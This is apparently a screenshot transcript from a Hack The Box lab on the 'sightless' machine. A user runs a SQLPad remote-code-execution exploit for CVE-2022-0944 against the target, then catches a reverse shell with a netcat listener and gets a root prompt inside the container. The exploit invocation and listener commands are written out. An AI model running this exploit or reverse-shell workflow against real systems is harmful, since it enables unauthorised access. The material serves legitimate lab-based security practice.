 sh3llr1ck0@H4ckD3v: ~/Documents/HTB/machines/sightless/exploit/sqlpad-rce-exploit-CVE-2022-0944
File Actions Edit View Help
t-CVE-2022-0944]
└─$ python3 exploit.py http://sqlpad.sightless.htb/ 10.10.14.142 1234
Response status code: 400
Response body: {"title":"connect ECONNREFUSED 127.0.0.1:3306"}
Exploit sent, but server responded with status code: 400. Check your liste
ner.
┌──(sh3llr1ck0㉿H4ckD3v)-[~/…/machines/sightless/exploit/sqlpad-rce-exploi
t-CVE-2022-0944]
└─$
┌──(sh3llr1ck0㉿H4ckD3v)-[~/…/machines/sightless/exploit/sqlpad-rce-exploi
t-CVE-2022-0944]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.142] from (UNKNOWN) [10.10.11.32] 60380
bash: cannot set terminal process group (1): Inappropriate ioctl for devic
e
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad#